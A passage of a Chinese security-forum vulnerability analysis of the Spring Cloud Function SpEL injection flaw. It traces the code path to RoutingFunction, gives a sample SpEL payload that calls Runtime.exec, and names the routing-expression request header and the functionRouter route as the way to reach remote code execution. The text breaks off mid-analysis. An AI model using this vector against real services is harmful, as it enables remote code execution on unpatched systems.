问答
发起
提问
文章
攻防
活动
Toggle navigation
首页
(current)
问答
商城
实战攻防技术
活动
摸鱼办
搜索
登录
注册
Spring Cloud Function SPEL表达式注入漏洞
漏洞分析
Spring Cloud Function 是基于 Spring Boot 的函数计算框架,它抽象出所有传输细节和基础架构,允许开发人员保留所有熟悉的工具和流程,并专注于业务逻辑。Spring Cloud Function 被爆出了 SPEL 表达式注入漏洞
0x01 漏洞简介 ========= Spring Cloud Function 是基于 Spring Boot 的函数计算框架,它抽象出所有传输细节和基础架构,允许开发人员保留所有熟悉的工具和流程,并专注于业务逻辑。Spring Cloud Function 被爆出了 SPEL 表达式注入漏洞 通过查看提交的 commit 确定漏洞最终的 sink <https://github.com/spring-cloud/spring-cloud-function/commit/0e89ee27b2e76138c16bcba6f4bca906c4f3744f>   0x02 漏洞分析 ========= `org.springframework.cloud.function.web.flux.FunctionController#postStream`  `org.springframework.cloud.function.web.mvc.FunctionController#form`  通过两个入口可以触发漏洞 先关注漏洞原理 SPEL 注入的实例 ```java ExpressionParser parser = new SpelExpressionParser(); Expression exp = parser.parseExpression("T(java.lang.Runtime).getRuntime().exec(\\"calc.exe"\\")"); Object value = exp.getValue(); ``` SPEL 注入最终触发的位置 `org.springframework.cloud.function.context.config.RoutingFunction#functionFromExpression`  向上跟踪,发现调用且第一个参数可控的位置 `org.springframework.cloud.function.context.config.RoutingFunction#route`  参数来自请求头中 `spring.cloud.function.routing-expression` 的值 `org.springframework.cloud.function.context.config.RoutingFunction#apply`  `RoutingFunction` 是 `Function` 的接口,所以要想办法触发到 `RoutingFunction` <https://docs.spring.io/spring-cloud-function/docs/3.2.0/reference/html/spring-cloud-function.html#>  在官方文档中也提及到了允许 `spring.cloud.function.routing-expression` 来执行 SPEL 表达式  可以通过在配置文件中添加 `spring.cloud.function.definition=functionRouter` 来实现访问不存在的路由时调用 `RoutingFunction` 当通过 POST 传送数据时 `org.springframework.cloud.function.web.mvc.FunctionController#post`  `org.springframework.cloud.function.web.util.FunctionWebRequestProcessingHelper#processRequest`  `org.springframework.cloud.function.context.catalog.SimpleFunctionRegistry.FunctionInvocationWrapper#apply`  `org.springframework.cloud.function.context.catalog.SimpleFunctionRegistry.FunctionInvocationWrapper#doApply`  `org.springframework.cloud.function.context.config.RoutingFunction#apply`  `org.springframework.cloud.function.context.config.RoutingFunction#route`  简单的分析完成之后,仍然存在大量的疑问和不理解的地方,又看到可以不通过配置文件来实现RCE,于是决定再进一步进行分析 0x03 漏洞再分析 ========== 发现通过特定的路由可以直接实现RCE `functionRouter` 当不修改配置文件,向路由 `functionRouter` 发送请求时 `org.springframework.cloud.function.web.mvc.FunctionHandlerMapping#getHandlerInternal` 